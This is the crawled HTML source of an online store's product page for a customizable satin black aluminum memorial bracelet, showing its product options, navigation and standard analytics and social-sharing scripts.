

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.braceletsforamerica.com/custom-bracelet-satin-black-aluminum
body_size: 41472
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" itemscope itemtype="http://schema.org/Product">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Custom Bracelet - Satin Black Aluminum : Bracelets for America</title>
<meta name="Description" content="" />
<meta name="Keywords" content="" />
<meta name="copyright" content="Copyright (c) Bracelets For America. All Rights Reserved." />
<meta http-equiv="content-language" content="en-US" />
<meta name="distribution" content="global" />
<meta name="rating" content="General" />
<meta name="author" property="og:author" content="islandtechnologies.net" />
<meta property="og:title" content="Custom Bracelet - Satin Black Aluminum"/><script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap.css" type="text/css" />
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap-responsive.css" type="text/css" />

<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Amethysta' rel='stylesheet' type='text/css'>

<link href="https://www.braceletsforamerica.com/images/css/demo-style-20121030.css" rel="stylesheet" type="text/css" />
<link href="https://www.braceletsforamerica.com/images/css/bfastyle.css" rel="stylesheet" type="text/css" />

<script src="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBar.js" type="text/javascript"></script>
<link href="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/font-awesome/css/font-awesome.min.css">
<link rel="shortcut icon" href="https://www.braceletsforamerica.com/favicon.ico" />
<link rel="icon" href="https://www.braceletsforamerica.com/favicon.ico" type="image/x-icon" /> 
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.braceletsforamerica.com/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.braceletsforamerica.com/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://www.braceletsforamerica.com/touch-icon-iphone-precomposed.png"> 

<script language="JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js" type="text/javascript" ></script>
<meta itemprop="name" content="Custom Bracelet - Satin Black Aluminum" />
<meta itemprop="description" content="" />
<meta itemprop="image" content="https://www.braceletsforamerica.com/images/product-small/bracelet-blackaluminum.jpg" />

<meta property="eb:id" content="CUSTOM-ALUMINUM" />
<meta property="eb:tags" content="" />
<meta property="eb:price" content="25.00" />
<meta property="eb:currency" content="USD" />
<meta property="eb:url" content="https://www.braceletsforamerica.com/custom-bracelet-satin-black-aluminum" />
<meta property="eb:image" content="https://www.braceletsforamerica.com/images/product-small/bracelet-blackaluminum.jpg" />
<meta property="eb:related" content="MC2-34ARMBA7, MC2/7-OEF2008-BA7, MC2/7-OEF2008-SS7, MC2dScoutPltBA7, MC2dScoutPltSS7, MC318BA7, 343and20BSS7, 343BNFcSS7, 9113433723AllGaveSS7, 9113433723GBThemAllSS7, 343FDNYBA6, 343FDNYBA7, 343FDNYcSS7, 343StillRidingBA7, 343StillRidingSS7, 343StillRidingHP, 343StillRidingShamrockHP, 911NeverForgetSS7, 911NeverForgetBA7, 911NeverForgetSS6, 911nypd23BA7, MMUSAFAimHighSS7, MMUSAFAimHighcSS7, MCAnbarBA7, MilBakerBA7, MilBakerBA6, LEBecerraBA6, LEBecerraBA7, LEBenedettiBA7, MCBlJackBA6, MCBlJackBA7, LEBlueLineNFBA6, LEBlueLineNFBA7, LEBlueLineSS7, MilBolyardBA6, MilBolyardBA7, MilBolyardSS6, MilBolyardSS7, MilBordelonBA7, MilBordelonBA6, MilBrownBA7, MilCahillBA7, LECasperBA7, LEChesnaBA7, MilClaarBA7, MilClaarBA6, LEClarkBA7, MilCondiffBA7, MilCondSS7, ScripCori13.8SS7, LECullenBA6, LECullenBA7, FFDiBernardoSS6, FFDiBernardoBA6, FFDiBernardoSS7, FFDiBernardoBA7, FFDiBernardoBAHP, FFDiBernardoSSHP, 911FH-E54L4SS7, 911FH-E10L10SS7, 911FH-E40L35SS7, 911FH-E54L4BA7, 911FH-E54L4SS6, MilElchinBA7, MilElchinBA6, MilElchinSS6, MilElchinSS7, C7013, 911FH-E235SS7, 911FH-E55SS7, 911FH-E6SS7, 911JudgeprayerHP, 911JudgeprayerBA6, 911JudgeprayerBA7, 911JudgeprayerSS6, 911JudgeprayerSS7, LEFlickBA7, USAFreeFlyBA6, USAFreeFlyBA7, LEGreenLineBA7, LEGuerinSandovalBA6, LEGuerinSandovalBA7, MilHalbertBA6, MilHalbertBA7, LEHearnBA7, LEHopkinsBA7, MCHustlerBA7, MCHustlerSS7, ScripILoveJSS6, MilInbodenBA7, MilJensonBA7, MilJensonSS7, ScripJohn15.13SS7, ScripJosh1.9SS7, ScripJosh1.9crossSS7, MilKeirnBA7, LEKrinkeeBA7, 911FH-L101SS7, 911FH-L11SS7, 911FH-L132E280SS7, 911FH-L20SS7, 911FH-L3SS7, LELeboBA7, LELeottaBA7, MilLochridgeBSS7, FFMascaroWLFDBA7, LEMaserBA6, LEMaserBA7, MilMendozaBA6, MilMendozaBA7, MCMikeBtryBA6, MCMikeBtryBA7, MilMooreAvaBA7, LEMooreBA7, LEMooreSS7, MilMoubrayBA7, LEMoyersSS6, LEMoyersSS7, LENFRoseShieldBA6, LENFRoseShieldBA7, MCOIFAlphaBA6, MCOIFAlphaBA7, LEOwenBA7, MCMISSBA7, MCMISSSS7, LEPayneBA7, LEPeeryBA6, LEPeeryBA7, MCPegBA6, MCPegBA7, MCPegSS6, MCPegSS7, ScripPhil4.13SS7, ScripProv3.5-6SS7, ScripPsal27.1SS7, ScripPsal91.11SS7, FFRedLineNFBA6, FFRedLineNFBA7, FFRedLineSS7, FFReederSS6, FFReederSS7, 911FH-R1BA7, 911FH-R1SS7, 911FH-R2BA7, 911FH-R2SS7, 911FH-R3BA7, 911FH-R3SS6, 911FH-R4SS7, 911FH-R5SS7, MCRicanBA6, MCRicanBA7, MCRocco1BA7, MCRoccoKIABA7, MilRolandBA6, MilRolandBA7, MilRolandSS6, MilRolandSS7, MilRudSS6.5, MilSchroederBA7, LESeagleSS6, LESeagleSS7, MMUSMCSemperFiSS6, MMUSMCSemperFiSS7, MMSemperFidelisBA7, 911K9SiriusBA7, 911K9SiriusSS6, 911K9SiriusSS7, 911nypd14esuBA7, 911nypd14esuSS7, 911nypd23SS7, 911papdBA7, 911papdSS7, ScripSerenityCrossSS6, ScripSerenityDoveSS7, MilSibleyBrentBA7, MilSibleyBA7, LESOTOSS7, Custom1, Special 1, Special 4, 911FH-Sq1SS7, 911FH-Sq18SS7, 911FH-Sq252SS7, 911FH-Sq288SS7, 911FH-Sq41SS7, MCStigBrBA7, LEStonerA7, LEStromfeldSS7, LEGrassiaBA7, LEGrassiaBA6, LETALLEYBA7, LEClarkBA6, 911UA93SS7, MCStarkBA7, MCStarkBA6, MCStarkSS6, MCStarkSS7, LEVeZerBA6, LEVeZerSS6, LEVeZerSS7, MilWardBA7, MilWardSS7, USAWTPBA6, USAWTPBA7, USAWTPcSS6, USAWTPcSS7, LEWeathersBA7, LEWeaverBA7, LEWilsonBA6, LEWilsonBA7, MCYankySumoBA6, MCYankySumoBA7, CUSTOM, CUSTOM-ALUMINUM, CUSTOM-STEEL, FFEGHffcrosscSS7, P-Black" >

<link href="https://www.braceletsforamerica.com/images/css/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/cloud-zoom.1.0.2.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163327337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-163327337-1');
</script>
</head>
<body style="margin:0px;background-color:#E6E6E6;">
<a name="top"></a>

<div style="width:895px;margin:5px auto;background-color:#FFF;padding:3px;position:relative;">
<div style="margin:0;padding:0;position:absolute;right:10px;top:5px;z-index:10;color:#FFF;font-weight:bold;text-align:right;font-size:12px;">Free shipping for orders over $40<br /><a href="https://www.facebook.com/BraceletsForAmerica" target="_blank"><img src="https://www.braceletsforamerica.com/images/social/facebook.png" alt="facebook" width="50" height="50" style="margin-top:5px;" /></a></div>




<table style="width:100%;height:120px;background-image:url(https://www.braceletsforamerica.com/images/graphics/header_back.gif)"><tr><td style="vertical-align:top;">
	<div style="margin-left:20px;margin-top:20px;"><a href="https://www.braceletsforamerica.com/"><img src="https://www.braceletsforamerica.com/images/graphics/bracelets_for_america.jpg" border="0" /></a></div>
</td><td style="vertical-align:top;">

</td></tr></table>

<div class="navbar navbar-inverse" style="position: static;">
	<div class="navbar-inner" style="padding-left:5px;padding-right:5px;">
		<div class="container">
                
<div id="topnavbg">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>

    <ul id="MenuBar1" class="MenuBarHorizontal">
      <li><a href="https://www.braceletsforamerica.com/">Home</a></li>
      <li><a class="MenuBarItemSubmenu" href="https://www.braceletsforamerica.com/tags">Our Bracelets</a>
          <ul>
          <li><a href="https://www.braceletsforamerica.com/tags/september-11th-memorial-bracelets">September 11th Memorial</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-bracelets">Military</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/law-enforcement-blue-line-bracelets">Law Enforcements / Blue Line</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/firefighter-bracelets">Firefighter</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/scripture-bracelets">Scripture</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-style-dog-tags-key-rings-helmet-plates">Military-Style Dog Tags, Key Rings & Helmet Plates</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/celebration-bracelets">Celebration</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/spirit-bracelets-school-pride-bracelets-tags">Spirit Bracelets/School Pride Bracelets & Tags</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/quotation-bracelets">Quotation</a></li>
<li><a href="https://www.braceletsforamerica.com/let-us-choose-your-hero.php">Let Us Choose Your Hero</a></li>
          </ul>
      </li>
      <li style="padding-left:15px;"><a href="https://www.braceletsforamerica.com/custom-bracelet">Custom Bracelets</a></li>
      <li style="padding-left:5px;"><a href="https://www.braceletsforamerica.com/gallery.php" style="text-decoration:none;">Gallery</a></li>
      <li><a class="MenuBarItemSubmenu" href="#">Blog</a>
          <ul>
          <li><a href="http://todayremembermetoo.blogspot.com/" target="blank">Military Memorials</a></li>
          <li><a href="http://todayremember.blogspot.com/" target="blank">September 11th Memorials</a></li>
          </ul>
      </li>
    </ul>
    
</td>
<td align="right">

<table style="margin:0 0 0 auto;" border="0">
    <tr>
        <td style="text-align:right;padding:6px 15px 0 0;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/basket.php">Basket</a> <i style="color:#fff;padding-left:5px;" class="fa fa-shopping-cart"></i></td>

                
                        <td style="padding:6px 5px 0 5px;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/account/index.php" onclick="it_popin_nav_window_open('alogin');document.getElementById('Customer_Login').focus();return false;">Login</a>
                <div class="relative_0height">
                    <div id="topnav_alogin_subnav" class="topnav_subnav_div" style="left:-100px;">
                        <div class="topnav_subnav_content_div wish_pop_border" style="width:210px;">                          
                           <div class="makeitright"><a href="#" onclick="it_popin_nav_window_close_now('alogin');return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="close" /></a></div>
    
                           <table>
                                <tr>
                                    <td align="left" valign="top">
                                        <span class="makeitmediumgrey">If you've already created an account, please login below.</span><br />
                                        <br />
                                        <form name="form" method="post" action="https://www.braceletsforamerica.com/secure/account/index.php"><input type="hidden" name="session_id" value="YQ8AN2FBVDV8E0DBJMJTLBH89S" />
<input type="hidden" name="goto_url" value="https://www.braceletsforamerica.com/custom-bracelet-satin-black-aluminum" />
                                        <table align="center" border="0" cellpadding="3" cellspacing="0">
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Username</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Login" id="Customer_Login" class="size10" value="" size="20" maxlength="150" type="text" style="width:100px;" /></td>
                                            </tr>
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Password</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Password" class="size10" size="20" maxlength="150" type="password" style="width:100px;" /></td>
                                            </tr>
                                            <tr><td>&nbsp;</td><td><input alt="Login" src="https://www.braceletsforamerica.com/images/graphics/button-submit-pink.jpg" style="padding: 0px; margin: 0px;" border="0" type="image" /></td></tr>
                                        </table>
                                         </form>
    
                                    </td>
                                </tr>
                                <tr>
                                    <td style="border-top:1px solid #CCCCCC;" align="left" valign="top"><br /><a href="https://www.braceletsforamerica.com/secure/account/forgot-login-info.php" class="size12 nodecoration">Forgot your password?</a></td>
                                </tr>
                            </table>
    
                        </div>
                    </div>
                </div>
    
            </td>	
            
                        <td style="padding:6px 5px 0 5px;"><i style="color:#fff" class="fa fa-user"></i></td>
            </tr>
</table>


</td>
</tr>
</table>

</div>

<script type="text/javascript">
<!--
var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1");
//-->
</script>                
                
		</div>
	</div><!-- /navbar-inner -->
</div><!-- /navbar -->

<table width="100%"><tr><td style="text-align:left;vertical-align:top;color:#000;font-weight:bold;padding-left:13px;">
Toll Free: (877) 442-7280 &nbsp; Phone (318) 443-7280
</td><td style="text-align:right;padding-left:5px;vertical-align:top;padding-right:9px;">



<div style="__position:absolute;__left:840px;height:30px;">

	    <form method="get" action="https://www.braceletsforamerica.com/secure/search_redirect.php" id="searchform1" onsubmit="return search_form_submit(1)" class="navbar-search pull-right" style="margin:0;">
    <div class="input-append" style="margin-bottom:1px;">
                            <input name="Search" id="search1" type="text" value="" size="18" maxlength="255" autocomplete="off" class="span2" 
                placeholder="search..." style="height:14px;margin:0;font-size:11px;" />
                <input type="submit" class="btn" value="Go!" style="height:24px;margin:0;font-size:11px;" />
                    </div>
    </form>

</div>

</td></tr></table>
<div style="width:895px;margin:0 auto;background-color:#FFF;padding:0;">     <div style="height:3px;"></div>

		
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td align="center" valign="top" width="50%">
				<table border="0" cellspacing="0" cellpadding="3"><tr><td height='250' style='text-align:center;'><div style="width:350px; height:350px; border:solid; border-color:#FFF; border-width: 1px; display:inline-block;"><a href="https://www.braceletsforamerica.com/images/product-1000/bracelet-blackaluminum.jpg" class="cloud-zoom" id="zoom1" rel="adjustX: 17, adjustY: 150, zoomWidth: '530', zoomHeight: '300', softFocus:false"><img src="https://www.braceletsforamerica.com/images/product-page/bracelet-blackaluminum.jpg" alt="Custom Bracelet - Satin Black Aluminum" align="left" title="Move mouse away to close zoom window" style="border:0" width="350" height="350" /></a></div></td></tr><tr><!-- td align="center" style="padding:0px;" class="makeitmediumgrey size11">mouse over <a href="https://www.braceletsforamerica.com/images/product-large/bracelet-blackaluminum.jpg" target="_blank" class="makeitmediumgrey size11" style="text-decoration:none;" onclick="window.open ('https://www.braceletsforamerica.com/images/product-large/bracelet-blackaluminum.jpg','_blank','menubar=1,width=375,height=375');return false;">image </a>above to zoom</td --></tr></table>                <!-- br / -->
                <!-- br / -->
                            
<table width="80%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
  <tr align="left" valign="middle">
        <td><table width="90%" align="center" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="115" align="center" valign="middle" nowrap="nowrap">share&nbsp;&nbsp;</td>
                    <td width="30%" align="center" valign="middle"><div style='width:95px;overflow:visible;'><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.braceletsforamerica.com%2Fcustom-bracelet-satin-black-aluminum&media=https%3A%2F%2Fwww.braceletsforamerica.com%2Fimages%2Fproduct-page%2Fbracelet-blackaluminum.jpg&description=Custom+Bracelet+-+Satin+Black+Aluminum+%2425" class="pin-it-button" count-layout="horizontal">Pin It</a> 
              <script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script></div></td>
          <td width="30%" align="center" valign="middle"><div style='width:90px;overflow:visible;'><a href="http://twitter.com/share" class="twitter-share-button" data-text="Custom Bracelet - Satin Black Aluminum" data-url="https://www.braceletsforamerica.com/CUSTOM-ALUMINUM" data-counturl="https://www.braceletsforamerica.com/custom-bracelet-satin-black-aluminum" data-count="horizontal" data-via="***">Tweet</a></div>
            <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></td>
          <td width="30%" align="center" valign="middle"><div style='width:105px;overflow:visible;'>
              <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
              <fb:like href="https://www.braceletsforamerica.com/custom-bracelet-satin-black-aluminum" send="false" layout="button_count" width="95" show_faces="false"></fb:like>
            </div></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
</table>



                  <br />
			                <br />
               
		</td>
          <!-- td width="30" align="center" valign="top">&nbsp;</td -->
          <td valign="top" align="left" width="50%" style="padding-left:40px;">
         <br /><h1 class="h1product">Custom Bracelet - Satin Black Aluminum</h1>
			<script type="text/javascript">
			var required_ops="1,2,4,5,6";
			</script> 
<form action="https://www.braceletsforamerica.com/secure/basket.php" method="post" style="padding:0px; margin:0px;" ><input type="hidden" name="Action" value="ADPR" />
<input type="hidden" name="product_id" id="product_id" value="162" /><div class="wishlist_popin_div" id="drophint_popin_div">
			  <div class="wish_pop_border" style="width:335px;top:3px;left:0px;position:absolute;">
				<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				  <tr valign="middle">
					<td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-at-symbol.jpg" alt="@ icon" /></td>
					<td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">drop a hint</span></td>
					<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('drophint_popin_div', 'drophint_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" alt="x" border="0" /></a></td>
				  </tr>
				</table>
				<div id="drophint_popin_content" style="min-height:85px;padding-top:10px;"></div>
			  </div>
			</div><div class="wishlist_popin_div" id="waitlist_popin_div">
			<div class="wish_pop_border" style="width:325px;top:3px;left:0px;position:absolute;">
			  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				<tr valign="top">
				  <td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-clipboard.jpg" alt="clipboard icon" /></td>
				  <td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">join waiting list</span></td>
				  <td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('waitlist_popin_div', 'waitlist_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>



				</tr>
			  </table>
			  <div id="waitlist_popin_content" style="min-height:85px;padding-top:10px;"></div>
			</div>
		  </div><div class="wishlist_popin_div" id="addcart_popin_div">
				<div class="wish_pop_border" style="width:350px;top:3px;left:0px;position:absolute;">
				  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
					<tr valign="top">
					  <td align="left" width="35" style="padding:0px;">&nbsp;</td>
					  <td align="left"  style="padding:0px;">&nbsp;</td>
					  <td align="right"  style="padding:4px 0px 0px 0px;"><a href="#" onclick="it_popin_close('addcart_popin_div', 'addcart_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
					</tr>
				  </table>
				  <div id="addcart_popin_content" style="min-height:85px;padding-top:0px;"></div>
				</div>
			  </div><div style="height:15px;"></div><table border="0" cellspacing="0" cellpadding="6"><tr><td><span class="size16 makeitblack">$25.00</span></td><td><table border="0" cellspacing="0" cellpadding="4"><tr><td bgcolor="#f7f7f7" valign="middle" nowrap="nowrap" class="size12 makeitblack">Quantity</td><td bgcolor="#f7f7f7" valign="middle"><input type="text" name="Quantity" value="1" id="Quantity"  class="formsblack" size="1" maxlength="3" style="width:20px;"  />
</td><td></td></tr></table></td><td><span class="size10 makeitgrey">#CUSTOM-ALUMINUM<br />
In Stock</span></td></tr></table><input type="hidden" name="Product_Attribute_Count" value="6" id="Product_Attribute_Count" />
<table border="0" style="margin:6px auto 6px 0;" cellspacing="0" cellpadding="3"><tr align="left" valign="middle">
							<td><b id="Product_Attributes_prompt_1">Bracelet Size</b></td><td><select name="Product_Attributes_value_1" id="Product_Attributes_value_1" id="Product_Attributes_value_1" style="margin:0;min-width:140px;">
	<option value="">- choose -</option>
	<option value="size-6">6&quot; Small Size</option>
	<option value="size-7">7&quot; Regular Size</option>
</select><input type="hidden" name="Product_Attributes_code_1" value="custom" id="Product_Attributes_code_1" />
<input type="hidden" name="Product_Attributes_template_code_1" value="bracelet-size" id="Product_Attributes_template_code_1" />
</td>
						</tr>
					<tr align="left" valign="middle">
							<td><b id="Product_Attributes_prompt_2">Bracelet Width</b></td><td><select name="Product_Attributes_value_2" id="Product_Attributes_value_2" id="Product_Attributes_value_2" style="margin:0;min-width:140px;">
	<option value="">- choose -</option>
	<option value="1_2">1/2&quot; Wide</option>
	<option value="5_8">5/8&quot; Wide</option>
</select><input type="hidden" name="Product_Attributes_code_2" value="custom" id="Product_Attributes_code_2" />
<input type="hidden" name="Product_Attributes_template_code_2" value="bracelet_width" id="Product_Attributes_template_code_2" />
</td>
						</tr>
					<tr align="left" valign="middle">
							<td><b id="Product_Attributes_prompt_3">Custom Text</b></td><td><textarea name="Product_Attributes_value_3" id="Product_Attributes_value_3" style="width:220px;height:75px;"></textarea>
<input type="hidden" name="Product_Attributes_code_3" value="custom" id="Product_Attributes_code_3" />
<input type="hidden" name="Product_Attributes_template_code_3" value="custom-text" id="Product_Attributes_template_code_3" />
</td>
						</tr>
					<tr align="left" valign="middle">
							<td><b id="Product_Attributes_prompt_4">Font</b></td><td><select name="Product_Attributes_value_4" id="Product_Attributes_value_4" id="Product_Attributes_value_4" style="margin:0;min-width:140px;">
	<option value="">- choose -</option>
	<option value="arial">Arial</option>
	<option value="times-new-roman">Times New Roman</option>
	<option value="monotype-corsiva">Monotype Corsiva</option>
</select><input type="hidden" name="Product_Attributes_code_4" value="custom" id="Product_Attributes_code_4" />
<input type="hidden" name="Product_Attributes_template_code_4" value="font" id="Product_Attributes_template_code_4" />
</td>
						</tr>
					<tr align="left" valign="middle">
							<td><b id="Product_Attributes_prompt_5">Logo Left</b></td><td><select name="Product_Attributes_value_5" id="Product_Attributes_value_5" id="Product_Attributes_value_5" style="margin:0;min-width:140px;">
	<option value="">- choose -</option>
	<option value="No Logo Left">No Logo Left</option>
	<option value="M-25 Black American flag Logo Left">M-25 Etched American flag Logo Left</option>
	<option value="MI-13 Wavy Black American flag Logo Left">MI-13 Wavy American flag Logo Left</option>
	<option value="MI-14 Black American flag w/ribbon Logo Left">MI-14 American flag w/ribbon Logo Left</option>
	<option value="R-3 Outline cross Logo Left">R-3 Outline cross Logo Left</option>
	<option value="R-4 Modern cross Logo Left">R-4 Modern cross Logo Left</option>
	<option value="R-5 Dove with olive branch Logo Left">R-5 Dove with olive branch Logo Left</option>
	<option value="R-6 Loyola cross Logo Left">R-6 Loyola cross Logo Left</option>
	<option value="R-7 Celtic Cross Logo Left">R-7 Celtic Cross Logo Left</option>
	<option value="R-8 Angel Logo Left">R-8 Angel Logo Left</option>
	<option value="R-10 Praying hands Logo Left">R-10 Praying hands Logo Left</option>
	<option value="R-11 Star of David Logo Left">R-11 Star of David Logo Left</option>
	<option value="MI-10 Angel with bugle Logo Left">MI-10 Angel with bugle Logo Left</option>
	<option value="MI-18 Left Angel Wing Logo Left">MI-18 Left Angel Wing Logo Left</option>
	<option value="MI-19 Right Angel Wing Logo Left">MI-19 Right Angel Wing Logo Left</option>
	<option value="M-3blk Black USAF Logo Left">M-3blk USAF Logo Left</option>
	<option value="M-4 USMC Logo Left">M-4 USMC Logo Left</option>
	<option value="M-8 US Army Logo Left">M-8 US Army Logo Left</option>
	<option value="M-10 101st Airborne Logo Left">M-10 101st Airborne Logo Left</option>
	<option value="M-15 Special Forces Crest Logo Left">M-15 Special Forces Crest Logo Left</option>
	<option value="M-17 82nd Airborne Logo Left">M-17 82nd Airborne Logo Left</option>
	<option value="M-28 1st Cavalry Patch Logo Left">M-28 1st Cavalry Patch Logo Left</option>
	<option value="M-34 US Navy logo Logo Left">M-34 US Navy logo Logo Left</option>
	<option value="M-37 Army National Guard Logo Left">M-37 Army National Guard Logo Left</option>
	<option value="M-40 US Coast Guard Logo Left">M-40 US Coast Guard Logo Left</option>
	<option value="ER-1 Black Maltese cross Logo Left">ER-1 Maltese cross Logo Left</option>
	<option value="ER-3blk Black Star of Life Logo Left">ER-3blk Star of Life Logo Left</option>
	<option value="ER-9 Black Fire Helmet Logo Left">ER-9 Fire Helmet Logo Left</option>
	<option value="ER-13 6 pt Sheriff's badge Logo Left">ER-13 6 pt Sheriff's badge Logo Left</option>
	<option value="ER-17 5 pt Sheriff's badge Logo Left">ER-17 5 pt Sheriff's badge Logo Left</option>
	<option value="ER-15 Police Badge Logo Left">ER-15 Police Badge Logo Left</option>
	<option value="NY-2blk NYPD black patch Logo Left">NY-2blk NYPD patch Logo Left</option>
	<option value="NY-3blk ESU black patch Logo Left">NY-3blk NYPD ESU patch Logo Left</option>
	<option value="NY-12 Black FDNY patch Logo Left">NY-12 FDNY patch Logo Left</option>
	<option value="MI-1 Pawprint Logo Left">MI-1 Pawprint Logo Left</option>
	<option value="MI-12 Butterfly Logo Left">MI-12 Butterfly Logo Left</option>
	<option value="MI-4 Pawprint 2 Logo Left">MI-4 Pawprint 2 Logo Left</option>
	<option value="MI-5 Atom Logo Left">MI-5 Atom Logo Left</option>
	<option value="MI-6 Hockey helmet and stick Logo Left">MI-6 Hockey helmet and stick Logo Left</option>
	<option value="MI-7 Black Shamrock Outline Logo Left">MI-7 Shamrock Outline Logo Left</option>
	<option value="MI-8 Black Ribbon Logo Left">MI-8 Solid Ribbon</option>
	<option value="MI-9 Ribbon Outline Logo Left">MI-9 Ribbon Outline Logo Left</option>
	<option value="MI-11 Heart Solid Black Logo Left">MI-11 Solid Heart</option>
	<option value="MI-12 Heart Outline Logo Left">MI-12 Heart Outline Logo Left</option>
	<option value="MI-15 Peace sign Logo Left">MI-15 Peace sign Logo Left</option>
	<option value="MI-16 Star Logo Left">MI-16 Star Logo Left</option>
	<option value="MI-17 Fish Logo Left">MI-17 Fish Logo Left</option>
